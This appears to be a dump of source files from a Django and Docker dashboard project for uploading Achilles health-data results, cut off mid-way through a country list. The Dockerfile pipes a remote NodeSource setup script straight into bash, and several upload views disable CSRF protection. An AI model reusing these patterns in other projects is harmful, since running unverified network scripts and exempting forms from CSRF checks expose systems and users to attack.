"text": "version: \"3\"\nservices:\n nginx:\n image: nginx:1.14.0\n restart: unless-stopped\n ports:\n - \"${NGINX_PORT}:80\"\n volumes:\n - ./nginx-config:/etc/nginx/conf.d\n - ./static:/static\n links:\n - dashboard\n networks:\n - all\n\n redis:\n image: redis:3.2\n restart: unless-stopped\n ports:\n - \"${REDIS_PORT}:6379\"\n volumes:\n - ../../redis:/data\n networks:\n - all\n \n postgres:\n image: postgres:10\n restart: unless-stopped\n environment:\n POSTGRES_USER: \"${POSTGRES_ROOT_USER}\"\n POSTGRES_PASSWORD: \"${POSTGRES_ROOT_PASSWORD}\"\n # Variables below are used to iniliaze databases for the\n # services below (superset and dashboard_viewer).\n POSTGRES_DBS: \"${POSTGRES_SUPERSET_DB} ${POSTGRES_DASHBOARD_VIEWER_DB} ${POSTGRES_ACHILLES_DB}\"\n POSTGRES_DBS_USERS: \"${POSTGRES_SUPERSET_USER} ${POSTGRES_DASHBOARD_VIEWER_USER} ${POSTGRES_ACHILLES_USER}\"\n POSTGRES_DBS_PASSWORDS: \"${POSTGRES_SUPERSET_PASSWORD} ${POSTGRES_DASHBOARD_VIEWER_PASSWORD} ${POSTGRES_ACHILLES_PASSWORD}\"\n ports:\n - \"${POSTGRES_PORT}:5432\"\n volumes:\n - ../../postgres:/var/lib/postgresql/data\n - ./postgres-entrypoint:/docker-entrypoint-initdb.d\n networks:\n - all\n\n superset:\n build:\n context: ../superset\n dockerfile: contrib/docker/Dockerfile\n restart: unless-stopped\n environment:\n POSTGRES_HOST: postgres\n POSTGRES_PORT: 5432\n POSTGRES_USER: \"${POSTGRES_SUPERSET_USER}\"\n POSTGRES_PASSWORD: \"${POSTGRES_SUPERSET_PASSWORD}\"\n POSTGRES_DB: \"${POSTGRES_SUPERSET_DB}\"\n REDIS_HOST: redis\n REDIS_PORT: 6379\n MAPBOX_API_KEY: \"${SUPERSET_MAPBOX_API_KEY}\"\n SUPERSET_ENV: \"${INSTALLATION_ENV}\"\n user: root:root\n ports:\n - \"${SUPERSET_PORT}:8088\"\n depends_on:\n - postgres\n - redis\n volumes:\n # this is needed to communicate with the postgres and redis services\n - ./superset_config.py:/home/superset/superset/superset_config.py\n # this is needed for development, remove with SUPERSET_ENV=production\n - ../superset/superset:/home/superset/superset\n networks:\n - all\n\n dashboard:\n build:\n context: ../dashboard_viewer\n environment:\n POSTGRES_DEFAULT_HOST: postgres\n POSTGRES_DEFAULT_PORT: 5432\n POSTGRES_DEFAULT_USER: \"${POSTGRES_DASHBOARD_VIEWER_USER}\"\n POSTGRES_DEFAULT_PASSWORD: \"${POSTGRES_DASHBOARD_VIEWER_PASSWORD}\"\n POSTGRES_DEFAULT_DB: \"${POSTGRES_DASHBOARD_VIEWER_DB}\"\n POSTGRES_ACHILLES_HOST: postgres\n POSTGRES_ACHILLES_PORT: 5432\n POSTGRES_ACHILLES_USER: \"${POSTGRES_ACHILLES_USER}\"\n POSTGRES_ACHILLES_PASSWORD: \"${POSTGRES_ACHILLES_PASSWORD}\"\n POSTGRES_ACHILLES_DB: \"${POSTGRES_ACHILLES_DB}\"\n SECRET_KEY: \"${DASHBOARD_VIEWER_SECRET_KEY}\"\n DASHBOARD_VIEWER_ENV: \"${INSTALLATION_ENV}\"\n #DASHBOARD_VIEWER_ENV: development #\"${INSTALLATION_ENV}\"\n ports:\n - \"${DASHBOARD_VIEWER_PORT}:8000\"\n depends_on:\n - postgres\n volumes:\n # this is needed for development, remove with DASHBOARD_VIEWER_ENV=production\n - ../dashboard_viewer:/app\n # to keep the achilles files outside\n - ../../achilles_results_files:/app/achilles_results_files\n - ./static:/app/static\n networks:\n - all\n\nnetworks:\n all:\n ipam:\n driver: default\n config:\n - subnet: 10.1.0.0/16 \n"
},
{
"alpha_fraction": 0.6625310182571411,
"alphanum_fraction": 0.6848635077476501,
"avg_line_length": 15.119999885559082,
"blob_id": "e1f14ca4a21f1a80d2e471c9d7efbaecb5326f53",
"content_id": "c7048b0c4a3d7139831a45e0f6354146736a2c38",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 403,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 25,
"path": "/dashboard_viewer/Dockerfile",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "FROM python:3.7.4-stretch\n\nWORKDIR /app\n\n\nCOPY requirements.txt .\n\nRUN pip install --upgrade pip setuptools \\\n && pip install -r requirements.txt \\\n && rm -rf /root/.cache/pip\n\n\nRUN curl -sL https://deb.nodesource.com/setup_12.x | bash - && \\\n apt-get update && apt-get install -y nodejs\n\n#COPY ../dashboard_viewer/package.json .\n\n#RUN npm install\n\n\nEXPOSE 8000\n\nCOPY . .\n\nCMD ./docker-entrypoint.sh\n"
},
{
"alpha_fraction": 0.5391865968704224,
"alphanum_fraction": 0.5494850873947144,
"avg_line_length": 46.34710693359375,
"blob_id": "6b809c1e67851b55bd0ab038c6cfd0ab440efc45",
"content_id": "f631e6166e6481089ca6e977102c7546e5a744a3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5729,
"license_type": "no_license",
"max_line_length": 182,
"num_lines": 121,
"path": "/dashboard_viewer/uploader/migrations/0001_initial.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.2.7 on 2020-02-12 14:55\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n ]\n\n operations = [\n migrations.CreateModel(\n name='Country',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('country', models.CharField(help_text='Country name.', max_length=100, unique=True)),\n ('continent', models.CharField(help_text='Continent associated.', max_length=50)),\n ],\n options={\n 'db_table': 'country',\n 'ordering': ('country',),\n },\n ),\n migrations.CreateModel(\n name='DatabaseType',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('type', models.CharField(help_text='Defines the database type.', max_length=40, unique=True)),\n ],\n options={\n 'db_table': 'database_type',\n },\n ),\n migrations.CreateModel(\n name='DataSource',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(help_text='Name of the data source.', max_length=40, unique=True)),\n ('slug', models.SlugField(help_text='Short label for the data source, containing only letters, numbers, underscores or hyphens.', unique=True)),\n ('release_date', models.DateField(help_text='Date at which DB is available for research for current release.')),\n ('database_type', models.CharField(help_text='Type of the data source. You can create a new type.', max_length=40)),\n ('latitude', models.FloatField()),\n ('longitude', models.FloatField()),\n ('link', models.URLField(blank=True, help_text='Link to home page of the data source')),\n ('country', models.ForeignKey(help_text='Country where the data source is located.', null=True, on_delete=django.db.models.deletion.SET_NULL, to='uploader.Country')),\n ],\n options={\n 'db_table': 'data_source',\n },\n ),\n migrations.CreateModel(\n name='UploadHistory',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('upload_date', models.DateTimeField()),\n ('achilles_version', models.CharField(max_length=10)),\n ('achilles_generation_date', models.DateField()),\n ('cdm_version', models.CharField(max_length=10)),\n ('vocabulary_version', models.CharField(max_length=10)),\n ('data_source', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='uploader.DataSource')),\n ],\n options={\n 'db_table': 'upload_history',\n 'ordering': ('-upload_date',),\n },\n ),\n migrations.CreateModel(\n name='AchillesResultsArchive',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('analysis_id', models.BigIntegerField()),\n ('stratum_1', models.TextField()),\n ('stratum_2', models.TextField()),\n ('stratum_3', models.TextField()),\n ('stratum_4', models.TextField()),\n ('stratum_5', models.TextField()),\n ('count_value', models.BigIntegerField()),\n ('data_source', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='uploader.DataSource')),\n ('upload_info', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='uploader.UploadHistory')),\n ],\n options={\n 'db_table': 'achilles_results_archive',\n },\n ),\n migrations.CreateModel(\n name='AchillesResults',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('analysis_id', models.BigIntegerField()),\n ('stratum_1', models.TextField()),\n ('stratum_2', models.TextField()),\n ('stratum_3', models.TextField()),\n ('stratum_4', models.TextField()),\n ('stratum_5', models.TextField()),\n ('count_value', models.BigIntegerField()),\n ('data_source', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='uploader.DataSource')),\n ],\n options={\n 'db_table': 'achilles_results',\n },\n ),\n migrations.AddIndex(\n model_name='achillesresultsarchive',\n index=models.Index(fields=['data_source'], name='achilles_re_data_so_4baf12_idx'),\n ),\n migrations.AddIndex(\n model_name='achillesresultsarchive',\n index=models.Index(fields=['analysis_id'], name='achilles_re_analysi_98b026_idx'),\n ),\n migrations.AddIndex(\n model_name='achillesresults',\n index=models.Index(fields=['data_source'], name='achilles_re_data_so_cc95c9_idx'),\n ),\n migrations.AddIndex(\n model_name='achillesresults',\n index=models.Index(fields=['analysis_id'], name='achilles_re_analysi_873019_idx'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6643356680870056,
"alphanum_fraction": 0.6643356680870056,
"avg_line_length": 22.799999237060547,
"blob_id": "e5b46ff9fa4063cc29cc66bd0acb40d9767eff22",
"content_id": "f525e0fb8c2b844efd47f75a467ece890d072829",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 715,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 30,
"path": "/dashboard_viewer/tabsManager/admin.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "\nfrom django.contrib import admin\nfrom django import forms\n\nfrom .models import Logo, Tab, TabGroup\n\n\nclass LogoForm(forms.ModelForm):\n class Meta:\n model = Logo\n fields = \"__all__\"\n\n def clean(self):\n image = self.cleaned_data.get(\"image\")\n url = self.cleaned_data.get(\"url\")\n\n if not image and not url:\n raise forms.ValidationError(\"Must define the image or url field\")\n elif image and url:\n raise forms.ValidationError(\"Define only the image or url field\")\n\n return self.cleaned_data\n\n\nclass LogoAdmin(admin.ModelAdmin):\n form = LogoForm\n\n\nadmin.site.register(Logo, LogoAdmin)\nadmin.site.register(Tab)\nadmin.site.register(TabGroup)\n"
},
{
"alpha_fraction": 0.5116099715232849,
"alphanum_fraction": 0.5156817436218262,
"avg_line_length": 37.6638298034668,
"blob_id": "394c87ff0b4d44ed730d1c03e5a626a0efaa610c",
"content_id": "d85655bea0b18fb627c0720fed5713de5caca2f9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9087,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 235,
"path": "/dashboard_viewer/uploader/views.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "\nimport datetime\nimport os\n\nfrom django.conf import settings\nfrom django.contrib import messages\nfrom django.shortcuts import redirect, render\nfrom django.utils.html import format_html, mark_safe\nfrom django.http import HttpResponseRedirect\n\nfrom .forms import SourceFrom, AchillesResultsForm\nfrom .models import AchillesResults, UploadHistory, DataSource, AchillesResultsArchive\nfrom django.views.decorators.csrf import csrf_exempt\n\n@csrf_exempt\ndef upload_achilles_results(request, *args, **kwargs):\n data_source = kwargs.get(\"data_source\")\n try:\n obj_data_source = DataSource.objects.get(slug=data_source)\n except DataSource.DoesNotExist:\n return create_data_source(request, *args, **kwargs)\n\n upload_history = list()\n if request.method == \"GET\":\n upload_history = list(\n UploadHistory\n .objects\n .filter(data_source__slug=obj_data_source.slug)\n )\n form = AchillesResultsForm()\n elif request.method == \"POST\":\n form = AchillesResultsForm(request.POST, request.FILES)\n if form.is_valid():\n uploads = UploadHistory.objects.filter(data_source__slug=obj_data_source.slug).order_by('-upload_date')\n\n error = None\n uploadedFile = request.FILES[\"achilles_results\"]\n if uploadedFile.content_type == \"text/csv\":\n try:\n is_header = form.cleaned_data[\"has_header\"]\n listOfEntries = []\n for line in uploadedFile:\n if not is_header:\n listOfEntries.append(buildEntry(obj_data_source, line))\n else:\n is_header = False\n\n insertIntoDB(listOfEntries)\n except IndexError:\n error = \"The csv file uploaded must have at least <b>seven</b> columns \\\n (analysis_id, stratum_1, stratum_2, stratum_3, stratum_4, stratum_5, count_value).\"\n else:\n error = mark_safe(\"Uploaded achilles results files should be <b>CSV</b> files.\")\n\n if not error:\n if len(uploads) > 0:\n last_upload = uploads[0]\n\n entries = []\n for ach_res in AchillesResults.objects.filter(data_source=obj_data_source).all():\n entries.append(\n AchillesResultsArchive(\n data_source=obj_data_source,\n upload_info=last_upload,\n analysis_id=ach_res.analysis_id,\n stratum_1=ach_res.stratum_1,\n stratum_2=ach_res.stratum_2,\n stratum_3=ach_res.stratum_3,\n stratum_4=ach_res.stratum_4,\n stratum_5=ach_res.stratum_5,\n count_value=ach_res.count_value\n )\n )\n AchillesResultsArchive.objects.bulk_create(entries)\n AchillesResults.objects.filter(data_source=obj_data_source).delete()\n\n\n latest_upload = UploadHistory(\n data_source=obj_data_source,\n upload_date=datetime.datetime.today(),\n achilles_version=form.cleaned_data[\"achilles_version\"],\n achilles_generation_date=form.cleaned_data[\"achilles_generation_date\"],\n cdm_version=form.cleaned_data[\"cdm_version\"],\n vocabulary_version=form.cleaned_data[\"vocabulary_version\"],\n )\n latest_upload.save()\n upload_history = [latest_upload] + list(uploads)\n\n # save the achilles result file to disk\n data_source_storage_path = os.path.join(\n settings.BASE_DIR,\n settings.ACHILLES_RESULTS_STORAGE_PATH,\n obj_data_source.slug\n )\n os.makedirs(data_source_storage_path, exist_ok=True)\n uploadedFile.seek(0, 0)\n f = open(os.path.join(data_source_storage_path, f\"{len(uploads)}.csv\"), \"wb+\")\n f.write(uploadedFile.read())\n f.close()\n\n messages.add_message(\n request,\n messages.SUCCESS,\n \"Achilles Results file uploaded with success.\",\n )\n\n form = AchillesResultsForm()\n\n else:\n messages.add_message(\n request,\n messages.ERROR,\n error,\n )\n\n upload_history = list(uploads)\n return render(\n request,\n 'upload_achilles_results.html',\n {\n \"form\": form,\n \"obj_data_source\": obj_data_source,\n \"upload_history\": upload_history,\n \"submit_button_text\": mark_safe(\"<i class='fas fa-upload'></i> Upload\"),\n }\n )\n\n@csrf_exempt\ndef create_data_source(request, *args, **kwargs):\n data_source = kwargs.get(\"data_source\")\n if request.method == \"GET\":\n form = SourceFrom(initial={'slug': data_source})\n if data_source != None:\n form.fields[\"slug\"].disabled = True\n elif request.method == \"POST\":\n if \"slug\" not in request.POST and data_source != None:\n request.POST = request.POST.copy()\n request.POST[\"slug\"] = data_source\n form = SourceFrom(request.POST)\n if form.is_valid():\n obj = form.save(commit=False)\n lat, lon = form.cleaned_data[\"coordinates\"].split(\",\")\n obj.latitude, obj.longitude = float(lat), float(lon)\n obj.data_source = data_source\n obj.save()\n\n messages.add_message(\n request,\n messages.SUCCESS,\n format_html(\n \"Data source <b>{}</b> created with success. You may now upload achilles results files.\",\n obj.name\n ),\n )\n return redirect(\"/uploader/{}\".format(obj.slug))\n \n return render(\n request,\n \"data_source.html\",\n {\n \"form\": form,\n \"editing\": False,\n \"submit_button_text\": mark_safe(\"<i class='fas fa-plus-circle'></i> Create\"),\n }\n )\n\n@csrf_exempt\ndef edit_data_source(request, *args, **kwargs):\n data_source = kwargs.get(\"data_source\")\n try:\n data_source = DataSource.objects.get(slug=data_source)\n except DataSource.DoesNotExist:\n messages.add_message(\n request,\n messages.ERROR,\n format_html(\"No data source with the slug <b>{}</b>\", data_source),\n )\n\n return redirect(\"/uploader/\")\n\n if request.method == \"GET\":\n form = SourceFrom(\n initial= {\n \"name\": data_source.name,\n \"slug\": data_source.slug,\n \"release_date\": data_source.release_date,\n \"database_type\": data_source.database_type,\n \"country\": data_source.country,\n \"coordinates\": f\"{data_source.latitude},{data_source.longitude}\",\n \"link\": data_source.link,\n }\n )\n form.fields[\"slug\"].disabled = True\n elif request.method == \"POST\":\n form = SourceFrom(request.POST, instance=data_source)\n form.fields[\"slug\"].disabled = True\n if form.is_valid():\n obj = form.save(commit=False)\n lat, lon = form.cleaned_data[\"coordinates\"].split(\",\")\n obj.latitude, obj.longitude = float(lat), float(lon)\n obj.save()\n\n messages.add_message(\n request,\n messages.SUCCESS,\n format_html(\"Data source <b>{}</b> edited with success.\", obj.name),\n )\n return redirect(\"/uploader/{}\".format(obj.slug))\n\n return render(\n request,\n \"data_source.html\",\n {\n \"form\": form,\n \"editing\": True,\n \"submit_button_text\": mark_safe(\"<i class='far fa-edit'></i> Edit\"),\n }\n )\n\n\ndef buildEntry(db, line):\n #columns=(\"source\",\"analysis_id\",\"stratum_1\",\"stratum_2\",\"stratum_3\",\"stratum_4\",\"stratum_5\",\"count_value\") \n newLine = line.decode('ASCII').strip().replace('\"', \"\")\n newLine = [db] + newLine.split(\",\")\n return AchillesResults(data_source = newLine[0],\n analysis_id = newLine[1],\n stratum_1 = newLine[2],\n stratum_2 = newLine[3],\n stratum_3 = newLine[4],\n stratum_4 = newLine[5],\n stratum_5 = newLine[6],\n count_value = newLine[7])\n\n\ndef insertIntoDB(listOfEntries):\n AchillesResults.objects.bulk_create(listOfEntries)\n"
},
{
"alpha_fraction": 0.7798165082931519,
"alphanum_fraction": 0.7798165082931519,
"avg_line_length": 20.799999237060547,
"blob_id": "dd35079ab29c4664b6adeb9fbf44f16f0c9ae3c5",
"content_id": "8267c7a4a4f0dbc279d8d96745f285e35560ee44",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 109,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 5,
"path": "/dashboard_viewer/README.md",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "# Dashboard Viewer\n\nDjango app that displays dashboards in a vertical tab layout\n\n<img src=\"screenshot.png\">\n"
},
{
"alpha_fraction": 0.512833833694458,
"alphanum_fraction": 0.515167236328125,
"avg_line_length": 35.72380828857422,
"blob_id": "3cab5ca5e28ef02a326fa99327a014755402788e",
"content_id": "765b04988acfa3faedf5024806cace8ef7bb203c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3857,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 105,
"path": "/dashboard_viewer/tabsManager/views.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "\nfrom django import views\nfrom django.conf import settings\nfrom django.shortcuts import render\n\nfrom .models import Button, Logo, Tab, TabGroup\n\n\ndef convert_button_to_dict(button):\n final_btn = {}\n for attr in [\"title\", \"icon\"]:\n final_btn[attr] = getattr(button, attr)\n\n if isinstance(button, Tab):\n final_btn[\"url\"] = button.url\n\n return final_btn\n\n\nclass TabsView(views.View):\n template_name = \"tabs.html\"\n\n def get(self, request, *args, **kwargs):\n\n # get all base visible buttons, ordered by their position and title fields\n buttons = Button.objects.filter(visible=True).order_by(\"position\", \"title\").select_subclasses()\n\n groups = []\n for btn in buttons:\n if isinstance(btn, TabGroup):\n groups.append(btn)\n group_mappings = {group: [] for group in groups} # tabs within a group\n single_tabs = [btn for btn in buttons if isinstance(btn, Tab)] # button without sub tabs\n\n # associate each tab to its group, if it has one\n for i in range(len(single_tabs))[::-1]:\n tab = single_tabs[i]\n if tab.group is not None:\n if tab.group in group_mappings:\n group_mappings[tab.group].insert(0, convert_button_to_dict(tab))\n del single_tabs[i]\n\n # merge and convert both single tabs and groups keeping their order\n final_menu = []\n groups_idx = single_tabs_idx = 0\n while groups_idx < len(groups) and single_tabs_idx < len(single_tabs):\n if groups[groups_idx].position == single_tabs[single_tabs_idx].position:\n if groups[groups_idx].title <= single_tabs[single_tabs_idx].title:\n final_menu.append(\n (\n convert_button_to_dict(groups[groups_idx]),\n group_mappings[groups[groups_idx]],\n )\n )\n groups_idx += 1\n else:\n final_menu.append(\n convert_button_to_dict(single_tabs[single_tabs_idx])\n )\n single_tabs_idx += 1\n elif groups[groups_idx].position < single_tabs[single_tabs_idx].position:\n final_menu.append(\n (\n convert_button_to_dict(groups[groups_idx]),\n group_mappings[groups[groups_idx]],\n )\n )\n groups_idx += 1\n else:\n final_menu.append(\n convert_button_to_dict(single_tabs[single_tabs_idx])\n )\n single_tabs_idx += 1\n\n if groups_idx < len(groups) and len(groups) > 0:\n for i in range(groups_idx, len(groups)):\n final_menu.append(\n (\n convert_button_to_dict(groups[i]),\n group_mappings[groups[i]],\n )\n )\n elif len(single_tabs) > 0: # single_tabs_idx < len(single_tabs)\n for i in range(single_tabs_idx, len(single_tabs)):\n final_menu.append(\n convert_button_to_dict(single_tabs[i])\n )\n\n logoObj = Logo.load()\n logo = dict()\n if logoObj:\n logo[\"imageContainerCss\"] = logoObj.imageContainerCss\n logo[\"imageCss\"] = logoObj.imageCss\n logo[\"imageOnHoverCss\"] = logoObj.imageOnHoverCss\n\n if logoObj.image:\n logo[\"imageSrc\"] = f\"/{settings.MEDIA_URL}{logoObj.image}\"\n else:\n logo[\"imageSrc\"] = logoObj.url\n\n context = {\n \"tabs\": final_menu,\n \"logo\": logo,\n }\n\n return render(request, self.template_name, context)\n"
},
{
"alpha_fraction": 0.5792592763900757,
"alphanum_fraction": 0.580740749835968,
"avg_line_length": 23.10714340209961,
"blob_id": "e29ba138f991ecc07562dafa72b3495ebeb9ad30",
"content_id": "c7537c9c4678270aedcc8677f9f68f0a70eb3c59",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 675,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 28,
"path": "/dashboard_viewer/shared/templates/base.html",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "<!DOCTYPE html>\n<html lang=\"en\">\n<head>\n <meta charset=\"UTF-8\">\n <title>CDM-BI Displayer</title>\n\n {% load static %}\n\n <link href=\"{% static \"bootstrap/dist/css/bootstrap.min.css\" %}\" rel=\"stylesheet\">\n <link href=\"{% static \"@fortawesome/fontawesome-free/css/all.min.css\" %}\" rel=\"stylesheet\">\n\n {% block head_tail %}\n {% endblock %}\n</head>\n<body>\n {% block body_head %}\n {% endblock %}\n\n {% block content %}\n {% endblock %}\n\n <script src=\"{% static \"jquery/dist/jquery.slim.min.js\" %}\"></script>\n <script src=\"{% static \"bootstrap/dist/js/bootstrap.min.js\" %}\"></script>\n\n {% block body_tail %}\n {% endblock %}\n</body>\n</html>\n"
},
{
"alpha_fraction": 0.795918345451355,
"alphanum_fraction": 0.795918345451355,
"avg_line_length": 17.846153259277344,
"blob_id": "a93eb922774abdcb354d4fb9e38166612e1d55fc",
"content_id": "2e672d9915fef7d771154eeafc1fbcc6e8612053",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 245,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 13,
"path": "/dashboard_viewer/docker-init.sh",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nset -ex\n\nnpm install\n\n# Apply django migrations\npython manage.py migrate\npython manage.py migrate --database=achilles uploader\npython manage.py populate_countries\n\n# Create an user for the admin app\npython manage.py createsuperuser\n"
},
{
"alpha_fraction": 0.5054348111152649,
"alphanum_fraction": 0.5054348111152649,
"avg_line_length": 19.55555534362793,
"blob_id": "8ca5121fb7f0cb9e95594bdb580441a54ef15dff",
"content_id": "399dbdf0457787aa2b2dd447e4ef185683fe2071",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 184,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 9,
"path": "/dashboard_viewer/uploader/static/js/uploader.js",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "$(document).ready(function(){\n $(\"#uploadForm\").on(\"submit\", function(e){\n\n //e.preventDefault();\n\n $(\"#pageloader\").show();\n //$(\"#uploadForm\").submit();\n });\n});"
},
{
"alpha_fraction": 0.46379929780960083,
"alphanum_fraction": 0.46379929780960083,
"avg_line_length": 34.772891998291016,
"blob_id": "aff18d828e38a9ef3084e728db9eb13da7dc0f71",
"content_id": "da043dde002d358ba1a9a1d258915ad3452e2026",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9769,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 273,
"path": "/dashboard_viewer/uploader/management/commands/populate_countries.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "from django.core.management.base import BaseCommand\n\nfrom uploader.models import Country\n\nclass Command(BaseCommand):\n help = 'This command will populate the database with the countries and continents'\n\n def handle(self, *args, **options):\n listOfCountries = self.getCountries()\n entries = []\n for country in listOfCountries:\n entries.append(\n Country(\n country=country,\n continent=listOfCountries[country]\n )\n )\n try:\n Country.objects.bulk_create(entries)\n except Exception as ex:\n print(ex)\n\n def getCountries(self):\n return {\n \"Afghanistan\":\"Asia\",\n \"Aland Islands\":\"Europe\",\n \"Albania\":\"Europe\",\n \"Algeria\":\"Africa\",\n \"American Samoa\":\"Oceania\",\n \"Andorra\":\"Europe\",\n \"Angola\":\"Africa\",\n \"Anguilla\":\"Americas\",\n \"Antarctica\":\"\",\n \"Antigua and Barbuda\":\"Americas\",\n \"Argentina\":\"Americas\",\n \"Armenia\":\"Asia\",\n \"Aruba\":\"Americas\",\n \"Australia\":\"Oceania\",\n \"Austria\":\"Europe\",\n \"Azerbaijan\":\"Asia\",\n \"Bahamas\":\"Americas\",\n \"Bahrain\":\"Asia\",\n \"Bangladesh\":\"Asia\",\n \"Barbados\":\"Americas\",\n \"Belarus\":\"Europe\",\n \"Belgium\":\"Europe\",\n \"Belize\":\"Americas\",\n \"Benin\":\"Africa\",\n \"Bermuda\":\"Americas\",\n \"Bhutan\":\"Asia\",\n \"Bolivia (Plurinational State of)\":\"Americas\",\n \"Bonaire, Sint Eustatius and Saba\":\"Americas\",\n \"Bosnia and Herzegovina\":\"Europe\",\n \"Botswana\":\"Africa\",\n \"Bouvet Island\":\"\",\n \"Brazil\":\"Americas\",\n \"British Indian Ocean Territory\":\"\",\n \"Brunei Darussalam\":\"Asia\",\n \"Bulgaria\":\"Europe\",\n \"Burkina Faso\":\"Africa\",\n \"Burundi\":\"Africa\",\n \"Cambodia\":\"Asia\",\n \"Cameroon\":\"Africa\",\n \"Canada\":\"Americas\",\n \"Cabo Verde\":\"Africa\",\n \"Cayman Islands\":\"Americas\",\n \"Central African Republic\":\"Africa\",\n \"Chad\":\"Africa\",\n \"Chile\":\"Americas\",\n \"China\":\"Asia\",\n \"Christmas Island\":\"\",\n \"Cocos (Keeling) Islands\":\"\",\n \"Colombia\":\"Americas\",\n \"Comoros\":\"Africa\",\n \"Congo\":\"Africa\",\n \"Congo (Democratic Republic of the)\":\"Africa\",\n \"Cook Islands\":\"Oceania\",\n \"Costa Rica\":\"Americas\",\n \"Côte d'Ivoire\":\"Africa\",\n \"Croatia\":\"Europe\",\n \"Cuba\":\"Americas\",\n \"Curaçao\":\"Americas\",\n \"Cyprus\":\"Asia\",\n \"Czech Republic\":\"Europe\",\n \"Denmark\":\"Europe\",\n \"Djibouti\":\"Africa\",\n \"Dominica\":\"Americas\",\n \"Dominican Republic\":\"Americas\",\n \"Ecuador\":\"Americas\",\n \"Egypt\":\"Africa\",\n \"El Salvador\":\"Americas\",\n \"Equatorial Guinea\":\"Africa\",\n \"Eritrea\":\"Africa\",\n \"Estonia\":\"Europe\",\n \"Ethiopia\":\"Africa\",\n \"Falkland Islands (Malvinas)\":\"Americas\",\n \"Faroe Islands\":\"Europe\",\n \"Fiji\":\"Oceania\",\n \"Finland\":\"Europe\",\n \"France\":\"Europe\",\n \"French Guiana\":\"Americas\",\n \"French Polynesia\":\"Oceania\",\n \"French Southern Territories\":\"\",\n \"Gabon\":\"Africa\",\n \"Gambia\":\"Africa\",\n \"Georgia\":\"Asia\",\n \"Germany\":\"Europe\",\n \"Ghana\":\"Africa\",\n \"Gibraltar\":\"Europe\",\n \"Greece\":\"Europe\",\n \"Greenland\":\"Americas\",\n \"Grenada\":\"Americas\",\n \"Guadeloupe\":\"Americas\",\n \"Guam\":\"Oceania\",\n \"Guatemala\":\"Americas\",\n \"Guernsey\":\"Europe\",\n \"Guinea\":\"Africa\",\n \"Guinea-Bissau\":\"Africa\",\n \"Guyana\":\"Americas\",\n \"Haiti\":\"Americas\",\n \"Heard Island and McDonald Islands\":\"\",\n \"Holy See\":\"Europe\",\n \"Honduras\":\"Americas\",\n \"Hong Kong\":\"Asia\",\n \"Hungary\":\"Europe\",\n \"Iceland\":\"Europe\",\n \"India\":\"Asia\",\n \"Indonesia\":\"Asia\",\n \"Iran (Islamic Republic of)\":\"Asia\",\n \"Iraq\":\"Asia\",\n \"Ireland\":\"Europe\",\n \"Isle of Man\":\"Europe\",\n \"Israel\":\"Asia\",\n \"Italy\":\"Europe\",\n \"Jamaica\":\"Americas\",\n \"Japan\":\"Asia\",\n \"Jersey\":\"Europe\",\n \"Jordan\":\"Asia\",\n \"Kazakhstan\":\"Asia\",\n \"Kenya\":\"Africa\",\n \"Kiribati\":\"Oceania\",\n \"Korea (Democratic People's Republic of)\":\"Asia\",\n \"Korea (Republic of)\":\"Asia\",\n \"Kuwait\":\"Asia\",\n \"Kyrgyzstan\":\"Asia\",\n \"Lao People's Democratic Republic\":\"Asia\",\n \"Latvia\":\"Europe\",\n \"Lebanon\":\"Asia\",\n \"Lesotho\":\"Africa\",\n \"Liberia\":\"Africa\",\n 